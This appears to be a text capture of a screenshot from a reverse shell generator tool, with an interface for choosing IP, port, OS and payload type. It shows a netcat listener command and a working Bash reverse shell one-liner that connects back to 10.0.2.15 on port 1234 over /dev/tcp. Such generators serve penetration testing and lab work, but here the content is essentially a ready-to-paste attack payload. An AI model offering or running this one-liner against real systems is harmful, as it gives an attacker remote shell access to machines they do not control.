 Reverse Shell Generator
IP & Port
IP
10.0.2.15
Port
1234
+1
Listener
Advanced
🚀 nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Bash -i
Bash 196
🚀 bash -i >& /dev/tcp/10.0.2.15/1234 0>&1